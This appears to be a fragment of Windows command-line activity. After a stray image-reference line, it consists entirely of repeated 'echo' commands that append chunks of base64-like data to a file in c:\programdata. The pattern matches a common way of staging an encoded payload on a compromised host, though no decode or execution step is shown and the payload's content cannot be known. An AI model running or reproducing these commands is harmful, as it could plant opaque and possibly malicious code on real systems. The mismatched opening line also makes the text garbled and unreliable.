 echo IixHNra2vaXnJQyw/zcDTo+nlBvbSYvJ4L72fuomaId7ufm5mZhQ745wsvKykpJZZW9x/p >> c:\programdata\oracle.txt
echo 8fGNPnIWLC/TnwwQBObdEcU9PDyyt7h77zPPzs4uIDkqbio0J8/Luv7axLdak5DL+IYlQ5 >> c:\programdata\oracle.txt
echo jDun6goaEd2EvP68u49IiSUeYSskq5tTKtE5aVF1TfQ43t4Nfswk046znhCEBcKRUh9XxJ >> c:\programdata\oracle.txt
echo kGUWjE49KJqcFO7ZJcMNdXKs6hIswifBhrqsRdklSUUH8DTnxf0MdlkUGLyCSbbBwzoxOb >> c:\programdata\oracle.txt
echo MyYODY1JXl3BKXZo0x1SUkJBoXCy/nN+mNQS3Rjpimo5vv2EXBFX2MItFnQ8j+EdPeBwoL >> c:\programdata\oracle.txt
echo 3Hd2dWIiQTUJ+UiDeu2Tg/S9yb41shvEhIr7dWnaZHbjwqSpIIEu0XF5DEpAM31h0tOXmB >> c:\programdata\oracle.txt
echo OQPSJiaB1bTzh2ZNHQkpsO70A/b1ceQE45Z2PU3ameFZI7JGRqG1VFznB248K2khmWNyhg >> c:\programdata\oracle.txt
echo Sj17cxOYbhEwJk8hFR5IQjf+iH309VoFRU04RjynoZKT199SU/zjo6va2nmnUtFVaWnqCt >> c:\programdata\oracle.txt
echo rUKyugHN7amiCh4eFdn5Nj29qamppYSDY9cVWtqp66XFsv4+dsLNrFqW15FZ5oFzaeXEQ0 >> c:\programdata\oracle.txt
echo igtLS8vh9cmY61dLXyQTWB+nJGRkEvXbifpOUljLjWUhqlwDSkg7fWXigTLKarFzY1PQVG >> c:\programdata\oracle.txt
echo Bm49ugV+/srKyqMbVycHFxcQ2+fry0Cl8EFgFkSjl8inX4Ih1oNj1lkYzBIRxJTaRJNDm1 >> c:\programdata\oracle.txt
echo xWoRO+c68NQqf+QGd5OXlZURusJFrebz8+OG65eOIr///74To+OTJuXWGIuN9PwCYXR0Ar >> c:\programdata\oracle.txt
echo sNl9eHEtnaDIdx+KgsNCI3N8d4G4XFsQTLyP5pb9aeRiwhNDTCc3BqKtT/Lq1R0sJL++fv >> c:\programdata\oracle.txt
echo vaioVu8SiMi2AcjL83Rg6YFBVUBVVSVaw9mZRVCfHMJFMzpKnmYgNTXFektQEM7ZEINLvL >> c:\programdata\oracle.txt
echo ihyQHJrru7u/r25KRSZaQX30hMNX2RdUteXhyZZ3Y2IPM6uW3m3kfP7+cUAAD+NwmY2IYR >> c:\programdata\oracle.txt
echo 2NsDhHD5qU0lpbGxQcTYyYl1QI8MsjUjKhK6SGVxcQGEmAlJNYBPTHL142ra5u5UQEA+d0 >> c:\programdata\oracle.txt
echo lYGMbRGJtDxLC58TGVCh4e3GEahMSyBcQ3/2hs1V1pec3Z2Zkc4PGxrXi3JOpdW8JqgmjB >> c:\programdata\oracle.txt
echo 1dWl4Pztral8syDWUUfOdoqa9ODgnhfp+Limcbg742RQ2RGBVe76+vg9A5LSjBfWxQl6eu >> c:\programdata\oracle.txt
echo Mjl383IyPTUiq7+/vO/f4go5WcxExaT1tbG5piczMj9jWmaNvdRIwwlLaiolDVqzp6ZE9+ >> c:\programdata\oracle.txt
echo faEiEhtT8wPs+PiGP54ERDKFRLd/6OxVnQkZwdLSoOX76qpUf64t0VJCy3Ors1RHRzcMtS >> c:\programdata\oracle.txt
echo 9vb7pxYpQfGQCw7PgIGxvbWiKz8+M29eYom52EDGwCva6uTOFybCwq/SyvV9DETcVRueX2 >> c:\programdata\oracle.txt
echo 9oQ9kApKNJ9OTXHy4mvTO6swIyPTUiq7+/vO/f4go5WcBGh88OPjkxLq+7u7Dr0+4GNV3F >> c:\programdata\oracle.txt
echo TUsqGyskDF28qKdF+O9Yh+faEiEhur30gtKSop0IvN3d2N/nmJjIyK+2VxnQqCjJ+fn5xA >> c:\programdata\oracle.txt
echo Mj9ZXc6zr6yrUuFNjAOPj4+PiqDRvCcSH1lR+WrtZWNjQwNmd9iHpQFe/hXaBW4yBgBhSz >> c:\programdata\oracle.txt
echo DHf3w8PDotTB9kMATmxeCgw7eLZy5ZBwOA+nV5fHx6OTlIPbXygXCK/83W+sn+de1aXlhY >> c:\programdata\oracle.txt
echo Jh0FbBmRzq1UrgPp+og77GfbVMzKyrSPi/5zfzg7ujy1W5JebSmytDcV5VlbGxtjgNgDub >> c:\programdata\oracle.txt
echo Whoua6PlSA6up+c/igDFrBNSh5PY5OjIRy4a2BgfLEuzO6ezqq4hgcGgkNIdnGqo5w+7NX >> c:\programdata\oracle.txt
echo CEDq2ZVHT6/kb4P6FpaWlhY+NTC24VxCLioqKpxsX5+bqqCf6JUBYqJ1i+vsF0MpFJSUlG >> c:\programdata\oracle.txt
echo oHDHR2YZ3fQUM3/Emem5PXNCNGQvi+8PV1cXJ49bCwEPYJHx+fNG3oxkv3J8ikFydEmE1s >> c:\programdata\oracle.txt
echo JS68vys3Sicrw7d2HP5rrqrkbyrc265cA0sPbGR2++SVAPT05OQaT1sgnWFhXV+f1N+iH+ >> c:\programdata\oracle.txt
echo cbbAW2dqRpRHcn6CtSvq6srApFriru9vT08sHB2FxwSh9E4IScnp6YA2jQ0NAsdBscycYy >> c:\programdata\oracle.txt
echo mJiYFjuwKw8JCemhKoGJj49vv75vhCjM4OLi2F1d1b2o7IgIRsN1eYUGyJOCgnz3opjlkJ >> c:\programdata\oracle.txt